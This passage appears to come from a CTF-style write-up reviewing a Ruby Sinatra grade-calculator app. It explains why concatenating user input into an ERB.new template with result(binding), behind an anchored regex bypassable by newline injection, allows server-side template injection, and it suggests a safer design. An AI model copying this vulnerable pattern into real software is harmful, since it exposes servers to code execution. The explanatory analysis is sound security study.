It uses ERB (the templating engine) to load the template at views/index.erb, and then the binding object is passed in which has the current context to build the HTML. In this case, no variables are needed, but there could be some in there.
All of the routes except for POST to /weighted-grade-calc take this structure. POSTs to /weighted-grade-calc are handled in the last method. It first checks the sum of the weights:
post '/weighted-grade-calc' do
total_weight = params[:weight1].to_i + params[:weight2].to_i + params[:weight3].to_i + params[:weight4].to_i + params[:weight5].to_i
if total_weight != 100
@result = "Please reenter! Weights do not add up to 100."
erb :'weighted_grade_results'
If the sum of the weights isn’t 100, then it sets the @result variable and uses a different way to pass that to erb, the weighted_grade_result template. That template is mostly HTML, but has this one part:
...[snip]...
<button type="submit">Submit</button>
<p>Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.</
p>
</form>
<%= @result %>
</div>
</div>
...[snip]...
<%= @result %> looks a lot like the SSTI payload I used above. In this case, this is done securely.
If the weights do total 100, then there’s the check for each of the parameters with regex to validate:
elsif params[:category1] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category2] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category3] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category4] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category5] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:grade1] =~ /^(?:100|\d{1,2})$/ && params[:grade2] =~ /^(?:100|\d{1,2})$/ && params[:grade3] =~ /^(?:100|\d{1,2})$/ && params[:grade4] =~ /^(?:100|\d{1,2})$/ && params[:grade5] =~ /^(?:100|\d{1,2})$/ && params[:weight1] =~ /^(?:100|\d{1,2})$/ && params[:weight2] =~ /^(?:100|\d{1,2})$/ && params[:weight3] =~ /^(?:100|\d{1,2})$/ && params[:weight4] =~ /^(?:100|\d{1,2})$/ && params[:weight5] =~ /^(?:100|\d{1,2})$/
@result = ERB.new("Your total grade is <%= ((params[:grade1].to_i * params[:weight1].to_i) + (params[:grade2].to_i * params[:weight2].to_i) + (params[:grade3].to_i * params[:weight3].to_i) + (params[:grade4].to_i * params[:weight4].to_i) + (params[:grade5].to_i * params[:weight5].to_i)) / 100 %>\%<p>" + params[:category1] + ": <%= (params[:grade1].to_i * params[:weight1].to_i) / 100 %>\%</p><p>" + params[:category2] + ": <%= (params[:grade2].to_i * params[:weight2].to_i) / 100 %>\%</p><p>" + params[:category3] + ": <%= (params[:grade3].to_i * params[:weight3].to_i) / 100 %>\%</p><p>" + params[:category4] + ": <%= (params[:grade4].to_i * params[:weight4].to_i) / 100 %>\%</p><p>" + params[:category5] + ": <%= (params[:grade5].to_i * params[:weight5].to_i) / 100 %>\%</p>").result(binding)
erb :'weighted_grade_results'
For the categories, it must match /^[a-zA-Z0-9\/ ]+$/, so one or more alphanumeric characters plus forward slash (for the N/A) and space. For rades and weights, they must match /^(?:100|\d{1,2})$/, which is either “100” or one or two digits. The ?: tells ruby not to capture the result inside the ().
I’ll come back to the next line on a good match in a minute.
If that match isn’t true, then it has a default result:
else
@result = "Malicious input blocked"
erb :'weighted_grade_results'
end
end
The @result variable is set, and the template is rendered (safely) with the static string.
Vulnerability
The vulnerability lies in how it handles the valid submission. That’s why I had to use newline injection to trick the regex into letting non-alphanumeric characters in.
There are two lines of code:
@result = ERB.new("Your total grade is <%= ((params[:grade1].to_i * params[:weight1].to_i) + (params[:grade2].to_i * params[:weight2].to_i) + (params[:grade3].to_i * params[:weight3].to_i) + (params[:grade4].to_i * params[:weight4].to_i) + (params[:grade5].to_i * params[:weight5].to_i)) / 100 %>\%<p>" + params[:category1] + ": <%= (params[:grade1].to_i * params[:weight1].to_i) / 100 %>\%</p><p>" + params[:category2] + ": <%= (params[:grade2].to_i * params[:weight2].to_i) / 100 %>\%</p><p>" + params[:category3] + ": <%= (params[:grade3].to_i * params[:weight3].to_i) / 100 %>\%</p><p>" + params[:category4] + ": <%= (params[:grade4].to_i * params[:weight4].to_i) / 100 %>\%</p><p>" + params[:category5] + ": <%= (params[:grade5].to_i * params[:weight5].to_i) / 100 %>\%</p>").result(binding)
erb :'weighted_grade_results'
The first is generating HTML from an ERB.new call with an in-line template (rather than in a file). It’s using the result(binding) to interpolate user code into the ERB template.
The safe way to do this would be to calculate variables in the ruby, and pass them into the template. The template can check if @result is set (which maybe should be named @error), and display accordingly:
<% if @result %>
<p><%= @result %></p>
<% else %>
<p>Your total grade is <%= @total_grade %>%</p>
<% @categories.each_with_index do |category, index| %>
<p><%= category %>: <%= @weighted_grades[index] %>%</p>
<% end %>
<% end %>






